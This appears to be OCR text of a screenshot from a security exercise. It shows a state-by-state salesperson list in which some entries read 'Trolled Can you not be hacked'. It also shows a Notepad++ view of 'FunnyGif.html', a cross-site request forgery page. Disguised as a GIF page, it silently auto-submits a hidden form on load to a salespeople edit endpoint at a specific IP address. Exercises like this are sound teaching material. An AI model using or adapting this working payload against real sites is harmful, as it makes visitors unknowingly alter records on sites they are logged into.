 Delaware (DE)
Barbara Hinckley
Florida (FL)
Daron Burke
Georgia (GA)
Daron Burke
Hawaii (HI)
Irene Boling
Idaho (ID)
Irene Boling
Illinois (IL)
Chicago Metro
Sherry Trevino
Outside Chicago
Trolled Can you not be hacked
Indiana (IN)
Samuel Hunter
Iowa (IA)
Trolled Can you not be hacked
Kansas (KS)
Kim Stanley
Kentucky (KY)
Samuel Hunter
*C:\Users\Luke\Downloads\files\files\FunnyGif.html - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
FunnyGif.html
1 <html>
2 <head>
3 <title>GIFS</title>
4 </head>
5 <body onload="document.my_form.submit()">
6 <div>
7 Hello :)
8 </div>
9 <form action="https://104.154.230.180/red/public/staff/salespeople/edit.php?
10 <input type="text" name="first_name" value="Trolled2" />
11 <input type="text" name="last_name" value="Can you not be hacked" />
12 <input type="text" name="phone" value="314-152-6828" />
13 <input type="text" name="email" value="bob@yourbestfriend.com" />
14 </form>
15 <iframe name="hidden_results" style="display: none;"></iframe>
16 </body>
17 </html>
Hy length : 659 lines : 17 Ln : 10 Col : 58 Sel : 0 | 0 UNIX UTF-8